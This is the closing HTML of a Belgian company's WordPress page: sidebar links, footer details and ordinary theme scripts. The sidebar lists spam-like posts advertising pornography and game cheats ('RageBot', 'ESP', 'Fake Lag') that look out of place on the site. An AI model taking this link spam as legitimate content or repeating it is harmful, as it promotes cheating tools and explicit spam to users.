					<a href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
									</li>
					</ul>

		</div><div id="media_image-3" class="widget widget_media_image"><a href="https://bit.ly/2l3jd8A"><img class="image " src="http://www.ramc.be/wp-content/uploads/2018/01/sidebar_post_promo.png" alt="" width="211" height="285" /></a></div>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© R.A.M.C. SRL - <script>document.write(new Date().getFullYear());</script>   |   TVA : BE0475.650.980   |   Siège social : Rue des 3 Entités 14A - 4890 Thimister-Clermont   |   <a href="http://www.ramc.be/wp-content/uploads/2020/01/SRL-ANNEXE1-SITE-190101.pdf" target="_blank">Conditions Générales de vente</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="right" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/RAMC-113898750380915/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style data-placement="right" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/micha%C3%ABl-vitiello-036361127/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='https://www.ramc.be/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-content/uploads/fusion-scripts/82520f688650a1c4cd529419053f2746.min.js?ver=3.2.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.ramc.be/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
